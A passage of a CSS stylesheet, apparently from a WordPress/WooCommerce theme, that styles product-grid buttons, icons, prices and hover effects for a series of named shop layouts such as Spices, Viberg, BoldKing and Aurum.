.woocommerce ul.products.dt-accessoryshop-layout li.product .product-details .product-buttons-wrapper.product-icons .wc_inline_buttons > .wc_btn_inline:nth-child(2):nth-last-child(2) button, 
.woocommerce ul.products.dt-accessoryshop-layout li.product .product-details .product-buttons-wrapper.product-icons .wc_inline_buttons > .wc_btn_inline:nth-child(2):nth-last-child(2) button.button, 
.woocommerce ul.products.dt-accessoryshop-layout li.product .product-details .product-buttons-wrapper.product-icons .wc_inline_buttons > .wc_btn_inline:nth-child(2):nth-last-child(2) .button { font-size: 14px; height: auto; line-height: normal; padding: 12px 20px; text-transform: capitalize; width: auto; -webkit-border-radius: 30px; border-radius: 30px; }

.woocommerce ul.products.dt-accessoryshop-layout li.product .product-details .product-buttons-wrapper.product-icons .wc_inline_buttons > .wc_btn_inline:nth-child(2):nth-last-child(2) a:before,
.woocommerce ul.products.dt-accessoryshop-layout li.product .product-details .product-buttons-wrapper.product-icons .wc_inline_buttons > .wc_btn_inline:nth-child(2):nth-last-child(2) a.button:before, 
.woocommerce ul.products.dt-accessoryshop-layout li.product .product-details .product-buttons-wrapper.product-icons .wc_inline_buttons > .wc_btn_inline:nth-child(2):nth-last-child(2) button:before, 
.woocommerce ul.products.dt-accessoryshop-layout li.product .product-details .product-buttons-wrapper.product-icons .wc_inline_buttons > .wc_btn_inline:nth-child(2):nth-last-child(2) button.button:before, 
.woocommerce ul.products.dt-accessoryshop-layout li.product .product-details .product-buttons-wrapper.product-icons .wc_inline_buttons > .wc_btn_inline:nth-child(2):nth-last-child(2) .button:before { content: none; }


/* DT Layout - Spices Style */
.woocommerce ul.products.dt-spices-layout li.product .product-thumb-content .product-element-group-wrapper { margin-top: 0; }
.woocommerce ul.products.dt-spices-layout li.product .product-thumb-content .product-element-group-wrapper .product-element-group-items > .wc_btn_inline a.yith-wcqv-button { background-color: transparent; color: rgba(0,0,0,0.75); font-size: 0; height: 30px; line-height: 30px; padding: 0; width: 30px; }
.woocommerce ul.products.dt-spices-layout li.product .product-thumb-content .product-element-group-wrapper .product-element-group-items > .wc_btn_inline a.yith-wcqv-button:hover { color: rgba(0,0,0,0.6); }

.woocommerce ul.products.dt-spices-layout li.product .product-thumb-content .product-element-group-wrapper .product-element-group-items > .wc_btn_inline a.yith-wcqv-button:before { content: "\f275"; font-family: 'Material-Design-Iconic-Font'; display: block; font-size: 30px; font-weight: normal; height: 100%; line-height: inherit; margin: auto; position: absolute; bottom: 0; left: 0; right: 0; top: 0; text-align: center; width: 100%; }


.woocommerce ul.products.dt-spices-layout li.product .product-thumb .product-buttons-wrapper.product-icons .wc_inline_buttons > .wc_btn_inline { margin: 0; }
.woocommerce ul.products.dt-spices-layout li.product .product-thumb .product-buttons-wrapper.product-icons .wc_inline_buttons > .wc_btn_inline:nth-child(1):nth-last-child(3) a,
.woocommerce ul.products.dt-spices-layout li.product .product-thumb .product-buttons-wrapper.product-icons .wc_inline_buttons > .wc_btn_inline:nth-child(1):nth-last-child(3) a.button, 
.woocommerce ul.products.dt-spices-layout li.product .product-thumb .product-buttons-wrapper.product-icons .wc_inline_buttons > .wc_btn_inline:nth-child(1):nth-last-child(3) button, 
.woocommerce ul.products.dt-spices-layout li.product .product-thumb .product-buttons-wrapper.product-icons .wc_inline_buttons > .wc_btn_inline:nth-child(1):nth-last-child(3) button.button, 
.woocommerce ul.products.dt-spices-layout li.product .product-thumb .product-buttons-wrapper.product-icons .wc_inline_buttons > .wc_btn_inline:nth-child(1):nth-last-child(3) .button { font-size: 14px; height: auto; line-height: normal; padding: 12px 20px; text-transform: capitalize; width: auto; }

.woocommerce ul.products.dt-spices-layout li.product .product-thumb .product-buttons-wrapper.product-icons .wc_inline_buttons > .wc_btn_inline:nth-child(1):nth-last-child(3) a:before,
.woocommerce ul.products.dt-spices-layout li.product .product-thumb .product-buttons-wrapper.product-icons .wc_inline_buttons > .wc_btn_inline:nth-child(1):nth-last-child(3) a.button:before, 
.woocommerce ul.products.dt-spices-layout li.product .product-thumb .product-buttons-wrapper.product-icons .wc_inline_buttons > .wc_btn_inline:nth-child(1):nth-last-child(3) button:before, 
.woocommerce ul.products.dt-spices-layout li.product .product-thumb .product-buttons-wrapper.product-icons .wc_inline_buttons > .wc_btn_inline:nth-child(1):nth-last-child(3) button.button:before, 
.woocommerce ul.products.dt-spices-layout li.product .product-thumb .product-buttons-wrapper.product-icons .wc_inline_buttons > .wc_btn_inline:nth-child(1):nth-last-child(3) .button:before { content: none; }

.woocommerce ul.products.dt-spices-layout li.product .product-thumb .product-buttons-wrapper.product-icons .wc_inline_buttons > .wc_btn_inline,
.woocommerce ul.products.dt-spices-layout li.product .product-thumb .product-buttons-wrapper.product-icons .wc_inline_buttons > .wc_btn_inline a,
.woocommerce ul.products.dt-spices-layout li.product .product-thumb .product-buttons-wrapper.product-icons .wc_inline_buttons > .wc_btn_inline a.button,
.woocommerce ul.products.dt-spices-layout li.product .product-thumb .product-buttons-wrapper.product-icons .wc_inline_buttons > .wc_btn_inline button,
.woocommerce ul.products.dt-spices-layout li.product .product-thumb .product-buttons-wrapper.product-icons .wc_inline_buttons > .wc_btn_inline button.button,
.woocommerce ul.products.dt-spices-layout li.product .product-thumb .product-buttons-wrapper.product-icons .wc_inline_buttons > .wc_btn_inline .button { height: 36px; line-height: 36px; }

.woocommerce ul.products.dt-spices-layout li.product .product-thumb .product-buttons-wrapper.product-icons .wc_inline_buttons > .wc_btn_inline a:before,
.woocommerce ul.products.dt-spices-layout li.product .product-thumb .product-buttons-wrapper.product-icons .wc_inline_buttons > .wc_btn_inline a.button:before,
.woocommerce ul.products.dt-spices-layout li.product .product-thumb .product-buttons-wrapper.product-icons .wc_inline_buttons > .wc_btn_inline button:before,
.woocommerce ul.products.dt-spices-layout li.product .product-thumb .product-buttons-wrapper.product-icons .wc_inline_buttons > .wc_btn_inline button.button:before,
.woocommerce ul.products.dt-spices-layout li.product .product-thumb .product-buttons-wrapper.product-icons .wc_inline_buttons > .wc_btn_inline .button:before { line-height: inherit; }

.woocommerce ul.products.dt-spices-layout li.product .product-thumb .product-buttons-wrapper.product-icons .wc_inline_buttons > .wc_btn_inline:nth-child(1):nth-last-child(3) { display: inline-block; overflow: hidden; vertical-align: bottom; -webkit-box-sizing: content-box; -moz-box-sizing: content-box; -ms-box-sizing: content-box; -o-box-sizing: content-box; box-sizing: content-box; }

.woocommerce ul.products.dt-spices-layout li.product .product-thumb .product-buttons-wrapper.product-icons .wc_inline_buttons > .wc_btn_inline:nth-child(1):nth-last-child(3) a,
.woocommerce ul.products.dt-spices-layout li.product .product-thumb .product-buttons-wrapper.product-icons .wc_inline_buttons > .wc_btn_inline:nth-child(1):nth-last-child(3) a.button,
.woocommerce ul.products.dt-spices-layout li.product .product-thumb .product-buttons-wrapper.product-icons .wc_inline_buttons > .wc_btn_inline:nth-child(1):nth-last-child(3) button,
.woocommerce ul.products.dt-spices-layout li.product .product-thumb .product-buttons-wrapper.product-icons .wc_inline_buttons > .wc_btn_inline:nth-child(1):nth-last-child(3) button.button,
.woocommerce ul.products.dt-spices-layout li.product .product-thumb .product-buttons-wrapper.product-icons .wc_inline_buttons > .wc_btn_inline:nth-child(1):nth-last-child(3) .button { font-weight: 600; line-height: inherit; margin: 0; padding: 0 15px; margin-top: 0; position: relative; text-align: center; vertical-align: top; width: 100%; -webkit-transition: color 0.15s linear 0s, -webkit-transform 0.3s linear 0s; transition: color 0.15s linear 0s, transform 0.3s linear 0s; }

.woocommerce ul.products.dt-spices-layout li.product.product-type-external .product-thumb .product-buttons-wrapper.product-icons .wc_inline_buttons > .wc_btn_inline:nth-child(1):nth-last-child(3) { height: auto; line-height: normal; }

.woocommerce ul.products.dt-spices-layout li.product.product-type-external .product-thumb .product-buttons-wrapper.product-icons .wc_inline_buttons > .wc_btn_inline:nth-child(1):nth-last-child(3) a.product_type_external,
.woocommerce ul.products.dt-spices-layout li.product.product-type-external .product-thumb .product-buttons-wrapper.product-icons .wc_inline_buttons > .wc_btn_inline:nth-child(1):nth-last-child(3) button.product_type_external { padding-top: 8px; padding-bottom: 8px; white-space: normal; }


.woocommerce ul.products.dt-spices-layout li.product .product-thumb .product-buttons-wrapper.product-icons .wc_inline_buttons > .wc_btn_inline:nth-child(2):nth-last-child(2) a:not(:hover),
.woocommerce ul.products.dt-spices-layout li.product .product-thumb .product-buttons-wrapper.product-icons .wc_inline_buttons > .wc_btn_inline:nth-child(2):nth-last-child(2) a.button:not(:hover), 
.woocommerce ul.products.dt-spices-layout li.product .product-thumb .product-buttons-wrapper.product-icons .wc_inline_buttons > .wc_btn_inline:nth-child(2):nth-last-child(2) button:not(:hover), 
.woocommerce ul.products.dt-spices-layout li.product .product-thumb .product-buttons-wrapper.product-icons .wc_inline_buttons > .wc_btn_inline:nth-child(2):nth-last-child(2) button.button:not(:hover), 
.woocommerce ul.products.dt-spices-layout li.product .product-thumb .product-buttons-wrapper.product-icons .wc_inline_buttons > .wc_btn_inline:nth-child(2):nth-last-child(2) .button:not(:hover),

.woocommerce ul.products.dt-spices-layout li.product .product-thumb .product-buttons-wrapper.product-icons .wc_inline_buttons > .wc_btn_inline:nth-child(3):nth-last-child(1) a:not(:hover),
.woocommerce ul.products.dt-spices-layout li.product .product-thumb .product-buttons-wrapper.product-icons .wc_inline_buttons > .wc_btn_inline:nth-child(3):nth-last-child(1) a.button:not(:hover), 
.woocommerce ul.products.dt-spices-layout li.product .product-thumb .product-buttons-wrapper.product-icons .wc_inline_buttons > .wc_btn_inline:nth-child(3):nth-last-child(1) button:not(:hover), 
.woocommerce ul.products.dt-spices-layout li.product .product-thumb .product-buttons-wrapper.product-icons .wc_inline_buttons > .wc_btn_inline:nth-child(3):nth-last-child(1) button.button:not(:hover), 
.woocommerce ul.products.dt-spices-layout li.product .product-thumb .product-buttons-wrapper.product-icons .wc_inline_buttons > .wc_btn_inline:nth-child(3):nth-last-child(1) .button:not(:hover) { background-color: #000; }


/* DT Layout - EdwinEurope Style */
.woocommerce ul.products.dt-edwineurope-layout li.product .product-element-group-wrapper .product-element-group-items { padding: 0 2px; width: auto; }
.woocommerce ul.products.dt-edwineurope-layout li.product .product-element-group-wrapper .product-buttons-wrapper.product-button .wc_inline_buttons { float: none; }

.woocommerce ul.products.dt-edwineurope-layout li.product .product-element-group-wrapper .product-buttons-wrapper.product-button .wc_inline_buttons .wc_btn_inline,
.woocommerce ul.products.dt-edwineurope-layout li.product .product-element-group-wrapper .product-element-group-items .product-buttons-wrapper.product-icons a, 
.woocommerce ul.products.dt-edwineurope-layout li.product .product-element-group-wrapper .product-element-group-items .product-buttons-wrapper.product-icons a.button, 
.woocommerce ul.products.dt-edwineurope-layout li.product .product-element-group-wrapper .product-element-group-items .product-buttons-wrapper.product-icons button, 
.woocommerce ul.products.dt-edwineurope-layout li.product .product-element-group-wrapper .product-element-group-items .product-buttons-wrapper.product-icons button.button, 
.woocommerce ul.products.dt-edwineurope-layout li.product .product-element-group-wrapper .product-element-group-items .product-buttons-wrapper.product-icons .button { border-width: 2px; }

.woocommerce ul.products.dt-edwineurope-layout li.product .product-element-group-wrapper .product-element-group-items .product-buttons-wrapper.product-icons a, 
.woocommerce ul.products.dt-edwineurope-layout li.product .product-element-group-wrapper .product-element-group-items .product-buttons-wrapper.product-icons a.button, 
.woocommerce ul.products.dt-edwineurope-layout li.product .product-element-group-wrapper .product-element-group-items .product-buttons-wrapper.product-icons button, 
.woocommerce ul.products.dt-edwineurope-layout li.product .product-element-group-wrapper .product-element-group-items .product-buttons-wrapper.product-icons button.button, 
.woocommerce ul.products.dt-edwineurope-layout li.product .product-element-group-wrapper .product-element-group-items .product-buttons-wrapper.product-icons .button { height: 40px; line-height: 36px; }


/* DT Layout - KaroJewelry Style */
.woocommerce ul.products.dt-karojewelry-layout li.product .product-element-group-wrapper .product-element-group-items { text-align: center !important; width: 100%; }
.woocommerce ul.products.dt-karojewelry-layout[class*="product-content-iconsgroup-style-bgfill"] li.product .product-details .product-buttons-wrapper.product-icons .wc_inline_buttons .wc_btn_inline { margin: 0; }

.woocommerce ul.products.dt-karojewelry-layout[class*="product-content-iconsgroup-style-bgfill"] li.product .product-element-group-wrapper .product-element-group-items .product-buttons-wrapper.product-icons a:not(:hover), 
.woocommerce ul.products.dt-karojewelry-layout[class*="product-content-iconsgroup-style-bgfill"] li.product .product-element-group-wrapper .product-element-group-items .product-buttons-wrapper.product-icons a.button:not(:hover), 
.woocommerce ul.products.dt-karojewelry-layout[class*="product-content-iconsgroup-style-bgfill"] li.product .product-element-group-wrapper .product-element-group-items .product-buttons-wrapper.product-icons button:not(:hover), 
.woocommerce ul.products.dt-karojewelry-layout[class*="product-content-iconsgroup-style-bgfill"] li.product .product-element-group-wrapper .product-element-group-items .product-buttons-wrapper.product-icons button.button:not(:hover), 
.woocommerce ul.products.dt-karojewelry-layout[class*="product-content-iconsgroup-style-bgfill"] li.product .product-element-group-wrapper .product-element-group-items .product-buttons-wrapper.product-icons .button:not(:hover) { background-color: #fff; }

.woocommerce ul.products.dt-karojewelry-layout.product-hover-fade-shadow li.product:hover .product-wrapper::before { -webkit-box-shadow: 0px 0px 15px 7px rgba(0,0,0,0.01), 0px 5px 15px 3px rgba(0,0,0,0.1); box-shadow: 0px 0px 15px 7px rgba(0,0,0,0.01), 0px 5px 15px 3px rgba(0,0,0,0.1); }


/* DT Layout - Viberg Style */
.woocommerce ul.products.dt-viberg-layout li.product .product-details .product-title h5, .woocommerce ul.products.dt-viberg-layout li.product .price, .woocommerce ul.products.dt-viberg-layout li.product .price ins, .woocommerce ul.products.dt-viberg-layout li.product .price del { font-size: 12px; }

.woocommerce ul.products.dt-viberg-layout li.product .product-details { padding-top: 10px; }
.woocommerce ul.products.dt-viberg-layout li.product .product-details > div { margin: 3px 0; }
.woocommerce ul.products.dt-viberg-layout li.product .product-details .product-title h5 a { padding: 0; }

.woocommerce ul.products.dt-viberg-layout.product-content-buttonelement-style-simple li.product.product-grid-view .product-details:after,
.woocommerce ul.products.dt-viberg-layout.product-content-buttonelement-style-simple li.product.product-list-view .product-details .product-element-group-wrapper .product-element-group-items .product-buttons-wrapper:after { background-color: #fff; border-color: #000; border-style: solid; border-width: 0; content: ""; height: 0; position: absolute; bottom: 0; left: 0; right: 0; width: 100%; z-index: 0; -webkit-transition: all 0.3s linear 0s; transition: all 0.3s linear 0s; }

.woocommerce ul.products.dt-viberg-layout.product-content-buttonelement-style-simple li.product.product-grid-view:hover .product-details:after,
.woocommerce ul.products.dt-viberg-layout.product-content-buttonelement-style-simple li.product.product-list-view:hover .product-details .product-element-group-wrapper .product-element-group-items .product-buttons-wrapper:after { border-width: 0 0 1px; height: 100%; }

.woocommerce ul.products.dt-viberg-layout.product-content-buttonelement-style-simple li.product .product-details .product-element-group-wrapper .product-element-group-items .product-buttons-wrapper.product-button .wc_inline_buttons .wc_btn_inline { background: none; -webkit-box-shadow: none; box-shadow: none; }

.woocommerce ul.products.dt-viberg-layout.product-style-egrp-over-pc li.product.product-list-view.product-list-left-thumb .product-details > div.product-element-group-wrapper { left: 10px; }
.woocommerce ul.products.dt-viberg-layout.product-style-egrp-over-pc li.product.product-list-view.product-list-right-thumb .product-details > div.product-element-group-wrapper { right: 10px; }

.woocommerce ul.products.dt-viberg-layout.product-content-buttonelement-style-simple.product-content-buttonelement-stretch li.product.product-list-view .product-details .product-element-group-wrapper .product-element-group-items .product-buttons-wrapper.product-button .wc_inline_buttons .wc_btn_inline, 
.woocommerce ul.products.dt-viberg-layout.product-content-buttonelement-style-simple.product-content-buttonelement-stretch li.product.product-list-view .product-details .product-element-group-wrapper .product-element-group-items .product-buttons-wrapper.product-button .wc_inline_buttons .wc_btn_inline a, 
.woocommerce ul.products.dt-viberg-layout.product-content-buttonelement-style-simple.product-content-buttonelement-stretch li.product.product-list-view .product-details .product-element-group-wrapper .product-element-group-items .product-buttons-wrapper.product-button .wc_inline_buttons .wc_btn_inline a.button, 
.woocommerce ul.products.dt-viberg-layout.product-content-buttonelement-style-simple.product-content-buttonelement-stretch li.product.product-list-view .product-details .product-element-group-wrapper .product-element-group-items .product-buttons-wrapper.product-button .wc_inline_buttons .wc_btn_inline button, 
.woocommerce ul.products.dt-viberg-layout.product-content-buttonelement-style-simple.product-content-buttonelement-stretch li.product.product-list-view .product-details .product-element-group-wrapper .product-element-group-items .product-buttons-wrapper.product-button .wc_inline_buttons .wc_btn_inline button.button, 
.woocommerce ul.products.dt-viberg-layout.product-content-buttonelement-style-simple.product-content-buttonelement-stretch li.product.product-list-view .product-details .product-element-group-wrapper .product-element-group-items .product-buttons-wrapper.product-button .wc_inline_buttons .wc_btn_inline .button { width: 100%; }


/* DT Layout - JHornig Style */
.woocommerce ul.products.dt-jhornig-layout.product-style-egrp-over-pc.product-content-hover-slidebottom li.product:not(:hover) .product-details > div.product-element-group-wrapper { -webkit-transform: translate(0, -25%); transform: translate(0, -25%); }

.woocommerce ul.products.dt-jhornig-layout[class*="product-content-buttonelement-style-brdrfill"] li.product .product-details .product-buttons-wrapper.product-button .wc_btn_inline { border-width: 1px 0; height: 45px; line-height: 45px; -webkit-transition: all 0.3s linear 0s; transition: all 0.3s linear 0s; }

.woocommerce ul.products.dt-jhornig-layout[class*="product-content-buttonelement-style-brdrfill"] li.product .product-details .product-buttons-wrapper.product-button .wc_btn_inline:hover { height: 60px; line-height: 60px; }


/* DT Layout - CA-Modern Style */
.woocommerce ul.products.dt-camodern-layout li.product .product-thumb-content .product-title h5 { font-size: 13px; font-weight: 500; letter-spacing: 0.5px; }
.woocommerce ul.products.dt-camodern-layout li.product .product-thumb-content .product-title h5 a { font-size: inherit; overflow: hidden; padding: 0; text-overflow: ellipsis; white-space: nowrap; }

.woocommerce ul.products.dt-camodern-layout li.product .product-thumb-content .price, .woocommerce ul.products.dt-camodern-layout li.product .product-thumb-content .price ins, .woocommerce ul.products.dt-camodern-layout li.product .product-thumb-content .price del { font-size: 12px; font-weight: bold; }

.woocommerce ul.products.dt-camodern-layout li.product .product-thumb-content .product-element-group-wrapper { margin-bottom: 0; }
.woocommerce ul.products.dt-camodern-layout li.product .product-thumb-content .product-element-group-wrapper .product-title,
.woocommerce ul.products.dt-camodern-layout li.product .product-thumb-content .product-element-group-wrapper .product-price { margin: 0; }

.woocommerce ul.products.dt-camodern-layout li.product .product-thumb-content .product-element-group-wrapper > div:nth-child(1):nth-last-child(2) { width: 75%; }
.woocommerce ul.products.dt-camodern-layout li.product .product-thumb-content .product-element-group-wrapper > div:nth-child(2):nth-last-child(1) { width: 25%; }

.woocommerce ul.products.dt-camodern-layout li.product .product-thumb-content .product-element-group-wrapper .product-buttons-wrapper.product-icons .wc_inline_buttons { background-color: transparent; -webkit-box-shadow: none; box-shadow: none; }

.woocommerce ul.products.dt-camodern-layout li.product .product-thumb-content .product-element-group-wrapper .product-buttons-wrapper.product-icons .wc_inline_buttons > .wc_btn_inline a,
.woocommerce ul.products.dt-camodern-layout li.product .product-thumb-content .product-element-group-wrapper .product-buttons-wrapper.product-icons .wc_inline_buttons > .wc_btn_inline a.button, 
.woocommerce ul.products.dt-camodern-layout li.product .product-thumb-content .product-element-group-wrapper .product-buttons-wrapper.product-icons .wc_inline_buttons > .wc_btn_inline button, 
.woocommerce ul.products.dt-camodern-layout li.product .product-thumb-content .product-element-group-wrapper .product-buttons-wrapper.product-icons .wc_inline_buttons > .wc_btn_inline button.button, 
.woocommerce ul.products.dt-camodern-layout li.product .product-thumb-content .product-element-group-wrapper .product-buttons-wrapper.product-icons .wc_inline_buttons > .wc_btn_inline .button { height: 35px; line-height: 35px; }

.woocommerce ul.products.dt-camodern-layout li.product .product-thumb-content .product-element-group-wrapper .product-buttons-wrapper.product-icons .wc_inline_buttons > .wc_btn_inline a:before,
.woocommerce ul.products.dt-camodern-layout li.product .product-thumb-content .product-element-group-wrapper .product-buttons-wrapper.product-icons .wc_inline_buttons > .wc_btn_inline a.button:before, 
.woocommerce ul.products.dt-camodern-layout li.product .product-thumb-content .product-element-group-wrapper .product-buttons-wrapper.product-icons .wc_inline_buttons > .wc_btn_inline button:before, 
.woocommerce ul.products.dt-camodern-layout li.product .product-thumb-content .product-element-group-wrapper .product-buttons-wrapper.product-icons .wc_inline_buttons > .wc_btn_inline button.button:before, 
.woocommerce ul.products.dt-camodern-layout li.product .product-thumb-content .product-element-group-wrapper .product-buttons-wrapper.product-icons .wc_inline_buttons > .wc_btn_inline .button:before { font-size: 24px; }


/* DT Layout - Budnitz Style */
.woocommerce ul.products.dt-budnitz-layout li.product .product-details .product-element-group-wrapper .product-title h5 { font-weight: 500; letter-spacing: 0.5px; }
.woocommerce ul.products.dt-budnitz-layout li.product .product-details .product-category-wrapper a, .woocommerce ul.products.dt-budnitz-layout li.product .product-details .price, 
.woocommerce ul.products.dt-budnitz-layout li.product .product-details .price ins, .woocommerce ul.products.dt-budnitz-layout li.product .product-details .price del { font-weight: bold; }
.woocommerce ul.products.dt-budnitz-layout li.product .product-details .product-element-group-wrapper .product-title h5 a { font-size: inherit; overflow: hidden; padding: 0; text-overflow: ellipsis; white-space: nowrap; }


/* DT Layout - BoldKing Style */
.woocommerce ul.products.dt-boldking-layout li.product .product-details .product-element-group-wrapper .product-title h5 { font-size: 14px; font-weight: normal; letter-spacing: 0.5px; }
.woocommerce ul.products.dt-boldking-layout li.product .product-thumb-content { opacity: 1; }

.woocommerce ul.products.dt-boldking-layout li.product .product-details .product-element-group-wrapper > div:nth-child(1):nth-last-child(2) { width: 75%; }
.woocommerce ul.products.dt-boldking-layout li.product .product-details .product-element-group-wrapper > div:nth-child(2):nth-last-child(1) { width: 25%; }

.woocommerce ul.products.dt-boldking-layout li.product .product-thumb-content .price, .woocommerce ul.products.dt-boldking-layout li.product .product-thumb-content .price ins, .woocommerce ul.products.dt-boldking-layout li.product .product-thumb-content .price del { font-size: 13px; font-weight: bold; }

.woocommerce ul.products.dt-boldking-layout li.product .product-thumb-content .product-title,
.woocommerce ul.products.dt-boldking-layout li.product .product-thumb-content .product-category-wrapper { margin: 0; }

.woocommerce ul.products.dt-boldking-layout li.product .product-details .product-element-group-wrapper .product-buttons-wrapper.product-icons .wc_inline_buttons > .wc_btn_inline a,
.woocommerce ul.products.dt-boldking-layout li.product .product-details .product-element-group-wrapper .product-buttons-wrapper.product-icons .wc_inline_buttons > .wc_btn_inline a.button, 
.woocommerce ul.products.dt-boldking-layout li.product .product-details .product-element-group-wrapper .product-buttons-wrapper.product-icons .wc_inline_buttons > .wc_btn_inline button, 
.woocommerce ul.products.dt-boldking-layout li.product .product-details .product-element-group-wrapper .product-buttons-wrapper.product-icons .wc_inline_buttons > .wc_btn_inline button.button, 
.woocommerce ul.products.dt-boldking-layout li.product .product-details .product-element-group-wrapper .product-buttons-wrapper.product-icons .wc_inline_buttons > .wc_btn_inline .button { height: 35px; line-height: 35px; }


/* DT Layout - Hardgraft Style */
.woocommerce ul.products.dt-hardgraft-layout li.product:not(.product-with-secondary-image):hover .product-thumb .image .primary-image { opacity: 0.25; }


/* DT Layout - Starcadet Style */
.woocommerce ul.products.dt-starcadet-layout li.product:not(.product-with-secondary-image):hover .product-thumb .image .primary-image { opacity: 0.5; }

.woocommerce ul.products.dt-starcadet-layout li.product .product-thumb-content .product-buttons-wrapper.product-button .wc_inline_buttons > .wc_btn_inline a:not(:hover),
.woocommerce ul.products.dt-starcadet-layout li.product .product-thumb-content .product-buttons-wrapper.product-button .wc_inline_buttons > .wc_btn_inline a.button:not(:hover), 
.woocommerce ul.products.dt-starcadet-layout li.product .product-thumb-content .product-buttons-wrapper.product-button .wc_inline_buttons > .wc_btn_inline button:not(:hover), 
.woocommerce ul.products.dt-starcadet-layout li.product .product-thumb-content .product-buttons-wrapper.product-button .wc_inline_buttons > .wc_btn_inline button.button:not(:hover), 
.woocommerce ul.products.dt-starcadet-layout li.product .product-thumb-content .product-buttons-wrapper.product-button .wc_inline_buttons > .wc_btn_inline .button:not(:hover) { background-color: #303030; }


/* DT Layout - Wuxly Style */
.woocommerce ul.products.dt-wuxly-layout.product-shadow-type-default.product-shadow-position-default li.product .product-wrapper { -webkit-box-shadow: 0 4px 14px rgba(128,128,128,0.08), 0 3px 6px rgba(128,128,128,0.06); box-shadow: 0 4px 14px rgba(128,128,128,0.08), 0 3px 6px rgba(128,128,128,0.06); }


/* DT Layout - Breeze-Wedding Style */
.woocommerce ul.products.dt-breezewedding-layout.product-style-cornered li.product .product-thumb .product-thumb-content > div.product-icons { opacity: 0; }
.woocommerce ul.products.dt-breezewedding-layout.product-style-cornered li.product:hover .product-thumb .product-thumb-content > div.product-icons { opacity: 1; }

.woocommerce ul.products.dt-breezewedding-layout li.product .product-thumb-content .product-element-group-wrapper .product-title h5 { font-size: 13px; font-weight: 500; letter-spacing: 0.5px; }

.woocommerce ul.products.dt-breezewedding-layout li.product .product-thumb-content .product-element-group-wrapper .price, .woocommerce ul.products.dt-breezewedding-layout li.product .product-thumb-content .product-element-group-wrapper .price ins, .woocommerce ul.products.dt-breezewedding-layout li.product .product-thumb-content .product-element-group-wrapper .price del { font-size: 11px; }

.woocommerce ul.products.dt-breezewedding-layout li.product .product-thumb-content .product-element-group-wrapper .product-title,
.woocommerce ul.products.dt-breezewedding-layout li.product .product-thumb-content .product-element-group-wrapper .product-price { display: inline-block; float: left; margin: 2px 2px 2px 0; width: auto; }
.woocommerce ul.products.dt-breezewedding-layout li.product .product-thumb-content .product-element-group-wrapper .product-title h5 a { padding-left: 5px; padding-right: 5px; }
.woocommerce ul.products.dt-breezewedding-layout li.product .product-thumb-content .product-element-group-wrapper .product-price { padding: 5px; }

.woocommerce  ul.products.dt-breezewedding-layout li.product .product-thumb-content .product-element-group-wrapper .product-price .price, .woocommerce  ul.products.dt-breezewedding-layout li.product .product-thumb-content .product-element-group-wrapper .product-price .price ins, .woocommerce  ul.products.dt-breezewedding-layout li.product .product-thumb-content .product-element-group-wrapper .product-price .price del { float: left; }


/* DT Layout - Bazaar-Gallery Style */
.woocommerce ul.products.dt-bazaargallery-layout.product-label-boxed li.product .product-labels { top: 10px; }
.woocommerce ul.products.dt-bazaargallery-layout.product-label-boxed li.product .product-labels > span { background-color: #000; }

.woocommerce ul.products.dt-bazaargallery-layout.product-hover-image-scaleout li.product:not(.product-with-secondary-image):hover .product-thumb .image .primary-image { -webkit-transform: scale(1.05); transform: scale(1.05); }

.woocommerce ul.products.dt-bazaargallery-layout li.product .product-thumb-content { padding-top: 55px; }
.woocommerce ul.products.dt-bazaargallery-layout li.product .product-thumb-content > * { margin: 0; }

.woocommerce ul.products.dt-bazaargallery-layout li.product .product-thumb-content .product-category-wrapper, .woocommerce ul.products.dt-bazaargallery-layout li.product .product-thumb-content .product-category-wrapper a, .woocommerce ul.products.dt-bazaargallery-layout li.product .product-thumb-content .price, .woocommerce ul.products.dt-bazaargallery-layout li.product .product-thumb-content .price ins, .woocommerce ul.products.dt-bazaargallery-layout li.product .product-thumb-content .price del, .woocommerce ul.products.dt-bazaargallery-layout li.product .product-thumb-content .price ins .amount, .woocommerce ul.products.dt-bazaargallery-layout li.product .product-thumb-content .price del .amount { color: #949494; }


/* DT Layout - Aurum Style */
.woocommerce ul.products.dt-aurum-layout li.product .product-element-group-wrapper { margin-bottom: 0; }
.woocommerce ul.products.dt-aurum-layout li.product .product-element-group-wrapper + div { margin-top: 0; }

.woocommerce ul.products.dt-aurum-layout li.product .product-element-group-wrapper > div:nth-child(1):nth-last-child(2) { width: 75%; }
.woocommerce ul.products.dt-aurum-layout li.product .product-element-group-wrapper > div:nth-child(2):nth-last-child(1) { width: 25%; }

.woocommerce ul.products.dt-aurum-layout li.product .product-element-group-wrapper .product-element-group-items > div.product-title { margin-bottom: 0; }
.woocommerce ul.products.dt-aurum-layout li.product .product-element-group-wrapper .product-element-group-items > div.product-title h5 a { padding: 0; }

.woocommerce ul.products.dt-aurum-layout li.product .product-thumb-content { opacity: 1; }
.woocommerce ul.products.dt-aurum-layout li.product .product-thumb-content .product-buttons-wrapper.product-button .wc_inline_buttons > .wc_btn_inline,
.woocommerce ul.products.dt-aurum-layout li.product .product-details .product-element-group-wrapper .product-buttons-wrapper.product-icons .wc_inline_buttons { background-color: transparent; -webkit-box-shadow: none; box-shadow: none; }

.woocommerce ul.products.dt-aurum-layout li.product .product-thumb-content .product-buttons-wrapper.product-button .wc_inline_buttons > .wcwl_btn_wrapper a,
.woocommerce ul.products.dt-aurum-layout li.product .product-thumb-content .product-buttons-wrapper.product-button .wc_inline_buttons > .wcwl_btn_wrapper a.button, 
.woocommerce ul.products.dt-aurum-layout li.product .product-thumb-content .product-buttons-wrapper.product-button .wc_inline_buttons > .wcwl_btn_wrapper button, 
.woocommerce ul.products.dt-aurum-layout li.product .product-thumb-content .product-buttons-wrapper.product-button .wc_inline_buttons > .wcwl_btn_wrapper button.button, 
.woocommerce ul.products.dt-aurum-layout li.product .product-thumb-content .product-buttons-wrapper.product-button .wc_inline_buttons > .wcwl_btn_wrapper .button { font-size: 15px; text-align: left; }

.woocommerce ul.products.dt-aurum-layout li.product .product-thumb-content .product-buttons-wrapper.product-button .wc_inline_buttons > .wcwl_btn_wrapper a:after,
.woocommerce ul.products.dt-aurum-layout li.product .product-thumb-content .product-buttons-wrapper.product-button .wc_inline_buttons > .wcwl_btn_wrapper a.button:after, 
.woocommerce ul.products.dt-aurum-layout li.product .product-thumb-content .product-buttons-wrapper.product-button .wc_inline_buttons > .wcwl_btn_wrapper button:after, 
.woocommerce ul.products.dt-aurum-layout li.product .product-thumb-content .product-buttons-wrapper.product-button .wc_inline_buttons > .wcwl_btn_wrapper button.button:after, 
